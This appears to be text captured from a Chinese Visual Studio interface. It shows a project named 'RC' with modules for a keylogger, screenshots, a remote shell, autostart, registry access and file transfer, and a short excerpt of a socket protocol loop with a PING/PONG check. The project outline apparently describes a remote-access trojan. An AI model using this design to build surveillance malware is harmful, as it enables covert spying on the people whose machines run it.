 文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) RC 9
Debug x64 本地 Windows 调试器 自动 Live Share
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"RC"(1 个项目/共 1 个)
RC
引用
外部依赖项
头文件
rapidjson
autoStartupDir.h
documentLookUp.h
fileTrans.h
framework.h
keylogger.h
Protocol.h
reg.h
screenShot.h
shell.h
showError.h
struct.h
struct_endian.h
源文件
autoStartupDir.cpp
dllmain.cpp
documentLookUp.cpp
fileTrans.cpp
keylogger.cpp
Protocol.cpp
reg.cpp
screenShot.cpp
shell.cpp
showError.cpp
struct.cpp
struct_endian.cpp
资源文件
Protocol.h Protocol.cpp dllmain.cpp
RC Protocol run()
78 //struct_pack(packet, "iii",1,Info.length(),Info.c_str());
79 //send(Socket, packet, 18, 0);
80 read(8, buf);
81 buf[8] = 0;
82 if (strcmp(buf, "PONG") == 0) {
83 cout << "PONG";
84 return true;
85 }
86 return false;
87 }
88 return false;
89 }
90
91
92
93 void Protocol::run()
94 {
95 while (1) {
96 RequestPacket p = GetNextPacket();
97 analyseRequests(p);
98 if (Connect == false) {
99 break;
100 }
101 }
102 }
103
104 RequestPacket Protocol::GetNextPacket()
105 {
106 RequestPacket req;
97 % 0 1 行: 99 字符: 10 列: 19 制表符 CRLF
输出
显示输出来源(S): 生成
输出 命令窗口 任务列表 任务运行程序资源管理器 开发者 PowerShell
已保存的项 添加到源代码管理
服务器资源管理器
工具箱
通知
属性